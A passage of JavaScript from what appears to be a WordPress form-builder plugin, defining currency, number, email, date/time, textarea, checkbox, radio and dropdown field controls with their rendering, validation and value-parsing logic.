								str = parts[0][i] + str;
								if( counter%3 == 0 && i != 0 ) str = this.thousandSeparator + str;

							}
							parts[0] = str;
						}
						if( typeof parts[ 1 ] != 'undefined' && parts[ 1 ].length == 1 )
						{
							parts[ 1 ] += '0';
						}
						if( /^\s*$/.test( this.centSeparator ) )
						{
							this.centSeparator = '.';
						}
						return this.currencySymbol+parts.join( this.centSeparator )+this.currencyText;
					}
					else
					{
						return value;
					}
				},	
			show:function()
				{
					if( this.formatDynamically )
					{

						var me = this;
						$( document ).on( 'change', '[name="' + this.name + '"]', function(){
							this.value = me.getFormattedValue( this.value );
						} );
					}

					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input '+(( this.readonly )? 'READONLY' : '' )+' id="'+this.name+'" name="'+this.name+'" class="field '+this.dformat+' '+this.size+((this.required)?" required":"")+'" type="text" value="'+$.fbuilder.htmlEncode( this.getFormattedValue( this.predefined ) )+'" '+( ( !/^\s*$/.test( this.min) ) ? 'min="'+$.fbuilder.parseVal( this.min, this.thousandSeparator, this.centSeparator )+'" ' : '' )+( ( !/^\s*$/.test( this.max) ) ? ' max="'+$.fbuilder.parseVal( this.max, this.thousandSeparator, this.centSeparator )+'" ' : '' )+' /><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			after_show:function()
				{
					if( typeof $[ 'validator' ] != 'undefined' )
					{
						$.validator.addMethod( 'min', function( value, element, param ) 
                                        {
                                            var e = $.fbuilder[ 'forms' ][ '' ].getItem( element.name ),
                                                thousandSeparator = ( typeof e.thousandSeparator != 'undefined' ) ? e.thousandSeparator : '',
                                                centSymbol = ( typeof e.centSeparator != 'undefined' && $.trim( e.centSeparator ) ) ? e.centSeparator : '.';
                                                
											return this.optional(element) || $.fbuilder.parseVal( value, thousandSeparator, centSymbol ) >= param;
                                        }
						);

						$.validator.addMethod( 'max', function( value, element, param ) 
                                        {
                                            var e = $.fbuilder[ 'forms' ][ '' ].getItem( element.name ),
                                                thousandSeparator = ( typeof e.thousandSeparator != 'undefined' ) ? e.thousandSeparator : '',
                                                centSymbol = ( typeof e.centSeparator != 'undefined' && $.trim( e.centSeparator ) ) ? e.centSeparator : '.';
                                                
											return this.optional(element) || $.fbuilder.parseVal( value, thousandSeparator, centSymbol ) <= param;
                                        }
						);
						
					}
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:not(.ignore)' );
					if( e.length )
					{
						var v = $.trim( e.val() );
						
						v = v.replace( new RegExp( $.fbuilder[ 'escape_symbol' ](this.currencySymbol), 'g' ), '' )
						     .replace( new RegExp( $.fbuilder[ 'escape_symbol' ](this.currencyText), 'g' ), '' );
						
						return $.fbuilder.parseVal( v, this.thousandSeparator, this.centSeparator );	 
					}
					return 0;
				}	
		}
	);	$.fbuilder.controls[ 'fnumber' ] = function(){};
	$.extend( 
		$.fbuilder.controls[ 'fnumber' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Number",
			ftype:"fnumber",
			predefined:"",
			predefinedClick:false,
			required:false,
			size:"small",
			thousandSeparator:"",
			decimalSymbol:".",
			min:"",
			max:"",
			dformat:"digits",
			formats:new Array("digits","number"),
			show:function()
				{
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" '+( ( !/^\s*$/.test( this.min) ) ? 'min="'+$.fbuilder.parseVal( this.min, this.thousandSeparator, this.decimalSymbol )+'" ' : '' )+( ( !/^\s*$/.test( this.max) ) ? ' max="'+$.fbuilder.parseVal( this.max, this.thousandSeparator, this.decimalSymbol )+'" ' : '' )+' class="field '+this.dformat+' '+this.size+((this.required)?" required":"")+'" type="text" value="'+$.fbuilder.htmlEncode(this.predefined)+'"/><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			after_show:function()
				{
					if( typeof $[ 'validator' ] != 'undefined' )
					{
						$.validator.addMethod( 'number', function( value, element )
										{
                                            var e = $.fbuilder[ 'forms' ][ '' ].getItem( element.name ),
                                                thousandSeparator = ( typeof e.thousandSeparator != 'undefined' ) ? e.thousandSeparator : '',
                                                decimalSymbol = ( typeof e.decimalSymbol != 'undefined' && $.trim( e.decimalSymbol ) ) ? e.decimalSymbol : '.';
                                                
											var regExp = new RegExp( '^-?(?:\\d+|\\d{1,3}(?:' + $.fbuilder.escape_symbol( thousandSeparator ) + '\\d{3})+)?(?:' + $.fbuilder.escape_symbol( decimalSymbol ) + '\\d+)?$' );

											return this.optional(element) || regExp.test( value );
										}
						);
						
						$.validator.addMethod( 'min', function( value, element, param ) 
                                        {
                                            var e = $.fbuilder[ 'forms' ][ '' ].getItem( element.name ),
                                                thousandSeparator = ( typeof e.thousandSeparator != 'undefined' ) ? e.thousandSeparator : '',
                                                decimalSymbol = ( typeof e.decimalSymbol != 'undefined' && $.trim( e.decimalSymbol ) ) ? e.decimalSymbol : '.';
                                                
											return this.optional(element) || $.fbuilder.parseVal( value, thousandSeparator, decimalSymbol ) >= param;
                                        }
						);

						$.validator.addMethod( 'max', function( value, element, param ) 
                                        {
                                            var e = $.fbuilder[ 'forms' ][ '' ].getItem( element.name ),
                                                thousandSeparator = ( typeof e.thousandSeparator != 'undefined' ) ? e.thousandSeparator : '',
                                                decimalSymbol = ( typeof e.decimalSymbol != 'undefined' && $.trim( e.decimalSymbol ) ) ? e.decimalSymbol : '.';
                                                
											return this.optional(element) || $.fbuilder.parseVal( value, thousandSeparator, decimalSymbol ) <= param;
                                        }
						);
						
					}
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:not(.ignore)' );
					if( e.length )
					{
						var v = $.trim( e.val() );
						return $.fbuilder.parseVal( v, this.thousandSeparator, this.decimalSymbol );	 
					}
					return 0;
				}		
		}
	);	$.fbuilder.controls[ 'femail' ] = function(){};
	$.extend( 
		$.fbuilder.controls[ 'femail' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Email",
			ftype:"femail",
			predefined:"",
			predefinedClick:false,
			required:false,
			size:"medium",
			equalTo:"",
			show:function()
				{
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" '+((this.equalTo!="")?"equalTo=\"#"+$.fbuilder.htmlEncode(this.equalTo+this.form_identifier)+"\"":"" )+' class="field email '+this.size+((this.required)?" required":"")+'" type="text" value="'+$.fbuilder.htmlEncode(this.predefined)+'"/><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:not(.ignore)' );
					if( e.length ) return $.fbuilder.parseValStr( e.val() );
					return '';
				}	
		}
	);	$.fbuilder.controls[ 'fdate' ] = function(){};
	$.extend(
		$.fbuilder.controls[ 'fdate' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Date",
			ftype:"fdate",
			predefined:"",
			predefinedClick:false,
			size:"medium",
			required:false,
			dformat:"mm/dd/yyyy",
			tformat:"24",
			showDropdown:false,
			dropdownRange:"-10:+10",
			minDate:"",
			maxDate:"",
            invalidDates:"",
			minHour:0,
			maxHour:23,
			minMinute:0,
			maxMinute:59,
			
			stepHour: 1,
			stepMinute: 1,
			
			showTimepicker: false,
			
			defaultDate:"",
			defaultTime:"",
			working_dates:[true,true,true,true,true,true,true],
			formats:new Array("mm/dd/yyyy","dd/mm/yyyy"),
			init:function()
				{
					function checkValue( v, min, max )
						{
							v = parseInt( v );
							if( isNaN( v ) )   v = max;
							else if( v < min ) v = min;
							else if( v > max ) v = max;
							return v;
						}
						
					this.minHour 	= checkValue( this.minHour, 0, 23 );
					this.maxHour 	= checkValue( this.maxHour, 0, 23 );
					this.minMinute 	= checkValue( this.minMinute, 0, 59 );
					this.maxMinute 	= checkValue( this.maxMinute, 0, 59 );
					this.stepHour 	= checkValue( this.stepHour, 1, Math.max( 1, this.maxHour - this.minHour ) );
					this.stepMinute = checkValue( this.stepMinute, 1, Math.max( 1, this.maxMinute - this.minMinute ) );
					
                    this.invalidDates = this.invalidDates.replace( /\s+/g, '' );
					if( !/^\s*$/.test( this.invalidDates ) )
					{
						var	dateRegExp = new RegExp( /^\d{1,2}\/\d{1,2}\/\d{4}$/ ),
							counter = 0,
							dates = this.invalidDates.split( ',' );
						this.invalidDates = [];
						for( var i = 0, h = dates.length; i < h; i++ )
						{
							var range = dates[ i ].split( '-' );
							
							if( range.length == 2 && range[0].match( dateRegExp ) != null && range[1].match( dateRegExp ) != null )
							{
								var fromD = new Date( range[ 0 ] ),
									toD = new Date( range[ 1 ] );
								while( fromD <= toD )
								{
									this.invalidDates[ counter ] = fromD;
									var tmp = new Date( fromD.valueOf() );
									tmp.setDate( tmp.getDate() + 1 );
									fromD = tmp;
									counter++;
									
								}
							}
							else
							{
								for( var j = 0, k = range.length; j < k; j++ )
								{
									if( range[ j ].match( dateRegExp ) != null )
									{
										this.invalidDates[ counter ] = new Date( range[ j ] );
										counter++;
									}	
								}	
							}	
						}	
					}	
                },
			get_hours:function()
				{
					var str = '',
						i = 0,
						h,
						from = ( this.tformat == 12 ) ? 1  : this.minHour,
						to   = ( this.tformat == 12 ) ? 12 : this.maxHour;
					
					while( ( h = from + this.stepHour * i ) <= to )
					{

						if( h < 10 ) h = '0'+''+h;
						str += '<option value="' + h + '">' + h + '</option>';
						i++;
					}
					return '<select id="'+this.name+'_hours" name="'+this.name+'_hours">' + str + '</select>:';
				},
			get_minutes:function()
				{
					var str = '',
						i = 0,
						m;
					
					while( ( m = this.minMinute + this.stepMinute * i ) <= this.maxMinute )
					{
						if( m < 10 )
						{
							m = '0'+''+m;
						}
						str += '<option value="' + m + '">' + m + '</option>';
						i++;
					}
					return '<select id="'+this.name+'_minutes" name="'+this.name+'_minutes">' + str + '</select>';
				},
			get_ampm:function()
				{
					var str = '';	
					if( this.tformat == 12 )
					{
						return '<select id="'+this.name+'_ampm"><option value="am">am</option><option value="pm">pm</option></select>';
					}
					return str;
				},
			set_date_time:function()
				{
					var str = $( '#'+this.name+'_date' ).val();
					if( this.showTimepicker )
					{
						var h = $( '#'+this.name+'_hours' ).val();
						str += ' '+( ( this.tformat == 12 && $( '#'+this.name+'_ampm' ).val() == 'pm' ) ? ( h*1 + 12 ) % 24 : h )+':'+$( '#'+this.name+'_minutes' ).val();
					}
					$( '#'+this.name ).val( str ).change();
				},
			show:function()
				{
                    var attr = 'value';
                    if( this.predefinedClick )
                    {
                        attr = 'placeholder';
                    }
                    
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+' <span class="dformat">('+this.dformat+( ( this.showTimepicker ) ? ' HH:mm': '' )+')</span></label><div class="dfield"><input id="'+this.name+'" name="'+this.name+'" type="hidden" value="'+$.fbuilder.htmlEncode(this.predefined)+'"/><input id="'+this.name+'_date" name="'+this.name+'_date" class="field date'+this.dformat.replace(/\//g,"")+' '+this.size+((this.required)?" required":"")+'" type="text" '+attr+'="'+$.fbuilder.htmlEncode(this.predefined)+'"/>'+( ( this.showTimepicker ) ? ' '+this.get_hours()+this.get_minutes()+' '+this.get_ampm() : '' )+'<span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			setDefaultDate : function()
				{
					var me = this,
						p  = { 
							dateFormat: me.dformat.replace(/yyyy/g,"yy"),
							minDate: me.minDate,
							maxDate: me.maxDate
						},
						dp = $( "#"+me.name+"_date" ),
						dd = (me.defaultDate != "") ? me.defaultDate : ( ( me.predefined != "" ) ? me.predefined : new Date() );
						
					dp.click( function(){ $(document).click(); $(this).focus(); } );	
					if (me.showDropdown )
					{
						if( me.dropdownRange.indexOf( ':' ) == -1 ) me.dropdownRange = '-10:+10';
						p = $.extend(p,{changeMonth: true,changeYear: true,yearRange: me.dropdownRange});
					}	
					p = $.extend(p, { beforeShowDay: ( function ( w, i ) { return function( d ){ return me.validateDate( d, w, i ); }; } )( me.working_dates, me.invalidDates ) } );
					dp.datepicker(p);
                    if( !me.predefinedClick ) dp.datepicker( "setDate", dd);
                    if( !me.validateDate( dp.datepicker( "getDate"), me.working_dates, me.invalidDates)[ 0 ]  )
                    {    
                        dp.datepicker( "setDate", '');
                    }
				},
			setDefaultTime : function()
				{
					function setValue( f, v, m )
					{
						v = Math.min( v*1, m*1 );
						v = ( v < 10 ) ? 0+''+v : v; 
						$( '#' + f + ' [value="' + v + '"]' ).attr( 'selected', true );
					};
			
					if( this.showTimepicker )
					{
						var parts, time = {}, tmp = 0;
						if(  ( parts = /(\d{1,2}):(\d{1,2})/g.exec( this.defaultTime ) ) != null )
						{
							time[ 'hour' ] = parts[ 1 ];
							time[ 'minute' ] = parts[ 2 ];
						}
						else
						{
							var d = new Date();
							time[ 'hour' ] = d.getHours();
							time[ 'minute' ] = d.getMinutes();
						}
 
						setValue( 
							this.name+'_hours', 
							( this.tformat == 12 ) ? ( ( time[ 'hour' ] > 12 ) ? time[ 'hour' ] - 12 : ( ( time[ 'hour' ] == 0 ) ? 12 : time[ 'hour' ] ) ) : time[ 'hour' ], 
							( this.tformat == 12 ) ? 12 : this.maxHour 
						);

						setValue( this.name+'_minutes', time[ 'minute' ], this.maxMinute );					  						
						$( '#'+this.name+'_ampm'+' [value="' + ( ( time[ 'hour' ] < 12 ) ? 'am' : 'pm' ) + '"]' ).attr( 'selected', true );
					}
				},
			setEvents : function()
				{
					var me = this;
					$( document ).on( 'change', '#'+this.name+'_date', 	  function(){ me.set_date_time(); } );
					$( document ).on( 'change', '#'+this.name+'_hours',   function(){ me.set_date_time(); } );
					$( document ).on( 'change', '#'+this.name+'_minutes', function(){ me.set_date_time(); } );
					$( document ).on( 'change', '#'+this.name+'_ampm', 	  function(){ me.set_date_time(); } );
					$( '#cp_calculatedfieldsf_pform'+me.form_identifier ).bind( 'reset', function(){ setTimeout( function(){ me.setDefaultDate(); me.setDefaultTime(); me.set_date_time(); }, 500 ); } );
				},
			validateDate: function( d, w, i )
				{
					try{
						if( d === null ) return [false,""];
						if ( !w[ d.getDay()]) return [false,""];
						if( i !== null )
						{
							for( var j = 0, h = i.length; j < h; j++ )
							{
								if( d.getDate() == i[ j ].getDate() && d.getMonth() == i[ j ].getMonth() && d.getFullYear() == i[ j ].getFullYear() ) return [false,""];
							}
						}
					}
					catch( _err ){}
					return [true,""]; 
				},	
			validateTime : function( e, i )
				{
					if( i.showTimepicker )
					{
						var base = e.name.replace( '_date', '' ),
							h = $('#'+base+'_hours').val(),
							m = $('#'+base+'_minutes').val();
						if( i.tformat == 12 )
						{	
							if( $('#'+base+'_ampm').val() == 'pm' && h != 12 ) h = h*1 + 12;
							if( $('#'+base+'_ampm').val() == 'am' && h == 12 ) h = 0;
						}	
						if( h < i.minHour || h > i.maxHour ) return false;
					}
					return true;	
				},
			after_show:function()
				{
					var me = this;
					
					me.setEvents();
					me.setDefaultDate();
					me.setDefaultTime();
					$( '#'+this.name+'_date' ).change();
                    
					var validator = function( v, e )
					{
												
						try
						{
							var p           = e.name.replace( '_date', '' ).split( '_' ),
								_index		= ( p.length > 1 ) ? '_'+p[ 1 ] : '',
								item        = ( 
												typeof $.fbuilder[ 'forms' ] != 'undefined' && 
												typeof $.fbuilder[ 'forms' ][ _index ] != 'undefined'  
											  ) ? $.fbuilder[ 'forms' ][ _index ].getItem( p[ 0 ]+'_'+p[ 1 ] ) : null,
								inst        = $.datepicker._getInst( e ),
								minDate     = $.datepicker._determineDate( inst, $.datepicker._get( inst, 'minDate'), null),
								maxDate     = $.datepicker._determineDate(inst, $.datepicker._get(inst, 'maxDate'), null),
								dateFormat  = $.datepicker._get(inst, 'dateFormat'),
								date        = $.datepicker.parseDate(dateFormat, v, $.datepicker._getFormatConfig(inst));
								
							if( item != null )
							{	
								return 	this.optional( e ) || 
										( 
											( minDate == null || date >= minDate  ) && 
											( maxDate == null || date <= maxDate ) && 
											me.validateDate( $( e ).datepicker( 'getDate' ), item.working_dates, item.invalidDates )[ 0 ] &&
											me.validateTime( e, item )
										);
							}
							return true;	
						}
						catch( er )
						{
							return false;
						}
					};
					
                    $.validator.addMethod("dateddmmyyyy", validator );
					$.validator.addMethod("datemmddyyyy", validator );
				},
			val:function()
				{

					var e = $( '[id="' + this.name + '"]:not(.ignore)' );
					if( e.length )
					{
						var v = $.trim( e.val() ),
							d = /(\d{1,2})[\/\-\.](\d{1,2})[\/\-\.](\d{4})(\s(\d{1,2})[:\.](\d{1,2}))?/.exec( v ),
							h = 0,
							m = 0;
												
						if( d )
						{
							if( typeof d[ 5 ] != 'undefined' ) h = d[ 5 ];
							if( typeof d[ 6 ] != 'undefined' ) m = d[ 6 ];
							
							var date = ( this.dformat == 'mm/dd/yyyy' ) ? new Date( d[ 3 ], ( d[ 1 ] * 1 - 1 ), d[ 2 ], h, m, 0, 0 ) : new Date( d[ 3 ], ( d[ 2 ] * 1 - 1 ), d[ 1 ], h, m, 0, 0 );

							if( this.showTimepicker )
							{
								return date.valueOf() / 86400000;
							}
							else
							{
								return Math.ceil( date.valueOf() / 86400000 );
							}
						}	
					}
					return 0;
				},
			setVal:function( v )
				{
					try
					{
						$( '[name="'+this.name+'"]' ).val( v );
						if( v.length )
						{	
							v = v.replace( /\s+/g, ' ' ).split( ' ' );
							this.defaultDate = v[ 0 ];
							this.setDefaultDate();
							if( v.length == 2 )
							{	
								this.defaultTime = v[ 1 ];
								this.setDefaultTime();
							}	
						}	
					}catch( err ){}
				}
		}
	);	$.fbuilder.controls[ 'ftextarea' ] = function(){};
	$.extend(
		$.fbuilder.controls[ 'ftextarea' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Untitled",
			ftype:"ftextarea",
			predefined:"",
			predefinedClick:false,
			required:false,
			size:"medium",
			minlength:"",
			maxlength:"",
            rows:4,
			show:function()
				{
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><textarea '+((!/^\s*$/.test(this.rows)) ? 'rows='+this.rows : '' )+' id="'+this.name+'" name="'+this.name+'" minlength="'+(this.minlength)+'" maxlength="'+$.fbuilder.htmlEncode(this.maxlength)+'" class="field '+this.size+((this.required)?" required":"")+'">'+this.predefined+'</textarea><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:not(.ignore)' ),
						v = '';
						
					if( e.length )
					{
						v = e.val();
					}
					
					return v;	
				}	
		}
	);	$.fbuilder.controls[ 'fcheck' ]=function(){};
	$.extend(
		$.fbuilder.controls[ 'fcheck' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Check All That Apply",
			ftype:"fcheck",
			layout:"one_column",
			required:false,
			showDep:false,
			show:function()
				{
					this.choicesVal = ((typeof(this.choicesVal) != "undefined" && this.choicesVal !== null)?this.choicesVal:this.choices.slice(0));
					var str = "";
					if (!(typeof(this.choicesDep) != "undefined" && this.choicesDep !== null))
					{
						this.choicesDep = new Array();
						for (var i=0;i<this.choices.length;i++)
						{
							this.choicesDep[i] = new Array();
						}	
					}
					for (var i=0;i<this.choices.length;i++)
					{
						var classDep = "",
							attrDep = "",
							separator = "",
							d = this.choicesDep[ i ];

						for (var j=0;j<d.length;j++)
						{
							if( !/^\s*$/.test( d[j] ) )
							{
								classDep = "depItem";
								attrDep += separator+d[j];
								separator = ",";
							}	
						}
						
						str += '<div class="'+this.layout+'"><label><input name="'+this.name+'[]" '+((classDep!="")?"dep=\""+attrDep+"\"":"")+' id="'+this.name+'" class="field '+classDep+' group '+((this.required)?" required":"")+'" value="'+$.fbuilder.htmlEncode(this.choicesVal[i])+'" vt="'+$.fbuilder.htmlEncode(this.choices[i])+'" type="checkbox" '+((this.choiceSelected[i])?"checked":"")+'/> '+this.choices[i]+'</label></div>';
					}
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label>'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+str+'<span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			showHideDep:function( toShow, toHide )
				{
					var item = $( '#'+this.name+'.depItem' ),
						form_identifier = this.form_identifier;
						
					try
					{
						if( item.length )
						{
							var parent = item.closest( '.fields' );
							parent.find( '.field' ).each( function()
							{
								var item = $( this );

								if(  item.attr( 'dep' ) && item.attr( 'dep' ) != '' )
								{
									var d = item.attr( 'dep' ).split( ',' );
									for ( i=0; i<d.length; i++ )
									{
										if ( d[i] != "" )
										{
											d[i] = d[i] + form_identifier;
											if ( $.inArray( d[i], toShow ) == -1 )
											{
												try 
												{
													if ( item.is( ':checked' ) && $.inArray( item.attr( 'id' ), toHide ) == -1  )
													{
														$( '#'+d[i] ).closest( '.fields' ).css( 'display', '' );
														$( '#'+d[i] ).closest( '.fields' ).find( '.field' ).each( function(){
																$(this).removeClass( 'ignore' );
															});
															
														if( $.inArray( d[i], toShow ) == -1 )
														{
															toShow[toShow.length] = d[i];
														}
														
														var index = $.inArray( d[ i ], toHide );
														if( index != -1 )
														{
															toHide.splice( index, 1);
														}	
													}
													else
													{
														$( '#' + d[i] ).closest( '.fields' ).css( 'display', 'none' );
														$( '#' + d[i] ).closest( '.fields' ).find( '.field' ).each(function()
															{
																$(this).addClass('ignore');
															});
															
														if( $.inArray( d[i], toHide ) == -1 )
														{
															toHide[ toHide.length ] = d[ i ];
														}	
													}
												} catch(e){  }
											}
										}	
										
									}
								}
							});
						}
					}
					catch( e ){  }
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:checked:not(.ignore)' ),
						v = 0,
						me = this;
						
					if( e.length )
					{
						e.each( function(){
							v += $.fbuilder.parseVal( this.value );
						} );
					}
					return v;	
				}
		}
	);	$.fbuilder.controls[ 'fradio' ]=function(){};
	$.extend(
		$.fbuilder.controls[ 'fradio' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Select a Choice",
			ftype:"fradio",
			layout:"one_column",
			required:false,
			choiceSelected:"",
			showDep:false,
			show:function()
				{
					this.choicesVal = ((typeof(this.choicesVal) != "undefined" && this.choicesVal !== null)?this.choicesVal:this.choices.slice(0));
					var str = "";

					if (!(typeof(this.choicesDep) != "undefined" && this.choicesDep !== null))
					{
						this.choicesDep = new Array();
						for (var i=0;i<this.choices.length;i++)
						{
							this.choicesDep[i] = new Array();
						}	
					}
					var classDep = "";
					for (var i=0, h = this.choicesDep.length;i<h;i++)
					{
						if( this.choicesDep[i].length )
						{
							classDep = "depItem";
							break;
						}
					}
					for (var i=0;i<this.choices.length;i++)
					{
						var attrDep = "",
							separator = "",
							d = this.choicesDep[ i ];
							
						for (var j=0;j<d.length;j++)
						{
							if( !/^\s*$/.test( d[j] ) )
							{
								attrDep += separator+d[j];
								separator = ",";
							}	
						}
						
						str += '<div class="'+this.layout+'"><label><input name="'+this.name+'" id="'+this.name+'" '+((attrDep!="")?"dep=\""+attrDep+"\"":"")+' class="field '+classDep+' group '+((this.required)?" required":"")+'" value="'+$.fbuilder.htmlEncode(this.choicesVal[i])+'" vt="'+$.fbuilder.htmlEncode(this.choices[i])+'" type="radio" i="'+i+'"  '+((this.choices[i]+' - '+this.choicesVal[i]==this.choiceSelected)?"checked":"")+'/> '+this.choices[i]+'</label></div>';
					}
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label>'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield">'+str+'<span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div></div>';
				},
			showHideDep:function( toShow, toHide )
				{
					var item = $( '#'+this.name+'.depItem' ),
						form_identifier = this.form_identifier;
						
					try
					{

						if( item.length )
						{
							var parent = item.closest( '.fields' );
							parent.find( '.field' ).each( function()
							{

								var item = $( this );
	

								if(  item.attr( 'dep' ) && item.attr( 'dep' ) != '' )
								{
									var d = item.attr( 'dep' ).split( ',' );
									for ( i=0; i<d.length; i++ )
									{
										if ( d[i] != "" )
										{
											d[i] = d[i] + form_identifier;
											if ( $.inArray( d[i], toShow ) == -1 )
											{
												try 
												{
													if ( item.is( ':checked' ) && $.inArray( item.attr( 'id' ), toHide ) == -1 )
													{
														$( '#'+d[i] ).closest( '.fields' ).css( 'display', '' );
														$( '#'+d[i] ).closest( '.fields' ).find( '.field' ).each( function(){
																$(this).removeClass( 'ignore' );
															});
															
														if( $.inArray( d[i], toShow ) == -1 )
														{
															toShow[toShow.length] = d[i];
														}	
														
														var index = $.inArray( d[ i ], toHide );
														if( index != -1 )
														{
															toHide.splice( index, 1);
														}	
													}
													else
													{
														$( '#' + d[i] ).closest( '.fields' ).css( 'display', 'none' );
														$( '#' + d[i] ).closest( '.fields' ).find( '.field' ).each(function()
															{
																$(this).addClass("ignore");
															});
														
														if( $.inArray( d[i], toHide ) == -1 )
														{
															toHide[ toHide.length ] = d[ i ];
														}	
													}
												} catch(e){  }
											}
										}	
										
									}
								}
							});
						}
					}
					catch( e ){  }
				},
			val:function()
				{
					var e = $( '[id="' + this.name + '"]:checked:not(.ignore)' );
					if( e.length )
					{
						return $.fbuilder.parseVal( e.val() );
					}
					return 0;	
				}	
		}
	);	$.fbuilder.controls[ 'fdropdown' ]=function(){};
	$.extend(
		$.fbuilder.controls[ 'fdropdown' ].prototype,
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Select a Choice",
			ftype:"fdropdown",
			size:"medium",
			required:false,
			choiceSelected:"",
			showDep:false,
			show:function()
				{
					this.choicesVal = ((typeof(this.choicesVal) != "undefined" && this.choicesVal !== null)?this.choicesVal:this.choices.slice(0))
					
					var lv = this.choicesVal,
						l = this.choices,
						str = "";
						
					if (!(typeof(this.choicesDep) != "undefined" && this.choicesDep !== null))
					{
						this.choicesDep = new Array();
						for (var i=0;i<l.length;i++)
						{
							this.choicesDep[i] = new Array();
						}	
					}
					var classDep = "";
					for (var i=0, h = this.choicesDep.length;i<h;i++)
					{
						if( this.choicesDep[i].length )
						{
							classDep = "depItem";
							break;
						}
					}
					for (var i=0;i<l.length;i++)
					{
						var attrDep = "",
							separator = "",
							d = this.choicesDep[ i ];
							
						for (var j=0;j<d.length;j++)
						{
							if( !/^\s*$/.test( d[j] ) )
							{
								attrDep += separator+d[j];
								separator = ",";
							}	
						}
						
						str += '<option '+((attrDep!="")?"dep=\""+attrDep+"\"":"")+' '+((this.choiceSelected == l[i]+' - '+lv[i])?"selected":"")+' '+( ( classDep != '' ) ? 'class="'+classDep+'"' : '' )+' value="'+$.fbuilder.htmlEncode(lv[i])+'" vt="'+$.fbuilder.htmlEncode(l[i])+'" >'+l[i]+'</option>';
					}
					return '<div class="fields '+this.csslayout+'" id="field'+this.form_identifier+'-'+this.index+'"><label for="'+this.name+'">'+this.title+''+((this.required)?"<span class='r'>*</span>":"")+'</label><div class="dfield"><select id="'+this.name+'" name="'+this.name+'" class="field '+( ( classDep != '' ) ? ' depItemSel ' : '' )+this.size+((this.required)?" required":"")+'" >'+str+'</select><span class="uh">'+this.userhelp+'</span></div><div class="clearer"></div><div class="clearer"></div></div>';
				},
			showHideDep:function( toShow, toHide )
				{
					var item = $( '#'+this.name ),
						form_identifier = this.form_identifier;
		
					try
					{
						if( item.find( '.depItem' ).length )
						{
							var id = item.attr( 'id' );
							item.find( '.depItem' ).each( function()
								{
									var item = $( this );
									if( item.attr( 'dep' ) && item.attr( 'dep' ) != '' )
									{
										var d = item.attr( 'dep' ).split( ',' );
										for ( i=0; i<d.length; i++ )
										{
											if ( d[i] != "" )
											{
												d[i] = d[i] + form_identifier;
												if ( $.inArray( d[i], toShow ) == -1 )
												{
													try 
													{
														if ( item.is( ':selected' ) && $.inArray( id, toHide ) == -1  )
														{
															$( '#'+d[i] ).closest( '.fields' ).css( 'display', '' );
															$( '#'+d[i] ).closest( '.fields' ).find( '.field' ).each( function(){
																	$(this).removeClass( 'ignore' );
																});
																
															if( $.inArray( d[i], toShow ) == -1 )
															{
																toShow[toShow.length] = d[i];
															}
															
															var index = $.inArray( d[ i ], toHide );
															if( index != -1 )
															{
																toHide.splice( index, 1);
															}	
														}
														else
														{
															$( '#' + d[i] ).closest( '.fields' ).css( 'display', 'none' );
															$( '#' + d[i] ).closest( '.fields' ).find( '.field' ).each(function()
																{
																	$(this).addClass("ignore");
																});
																
															if( $.inArray( d[i], toHide ) == -1 )
															{
																toHide[ toHide.length ] = d[ i ];
															}	
														}
													} catch(e){}
												}
											}	
										}
									}
								});
						}
					}
					catch( e ){}					
				}	
		}
	);	$.fbuilder.controls[ 'ffile' ] = function(){};
	$.extend( 
		$.fbuilder.controls[ 'ffile' ].prototype, 
		$.fbuilder.controls[ 'ffields' ].prototype,
		{
			title:"Untitled",
			ftype:"ffile",
			required:false,
			size:"medium",
			accept:"",
			upload_size:"",
			multiple:false,
			show:function()
				{
